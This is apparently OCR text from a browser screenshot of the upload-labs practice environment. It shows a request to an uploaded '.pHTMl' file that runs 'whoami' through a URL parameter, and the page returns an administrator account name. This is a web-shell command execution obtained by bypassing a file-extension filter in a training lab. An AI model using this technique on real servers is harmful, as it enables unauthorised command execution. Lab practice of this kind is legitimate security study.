 火狐主页
upload-labs
192.168.233.153/upload-labs-ma
upload-labs
192.168.2.197/upload-labs/
192.168.2.197/upload-labs/upload/202401091511352375.pHTMl?a=whoami
火狐官方站点 新手上路 常用网址 JD 京东商城
anquan-2b12fa79\administrator